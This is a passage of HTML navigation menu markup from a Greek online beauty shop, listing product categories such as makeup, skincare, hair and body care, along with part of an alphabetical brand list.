		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
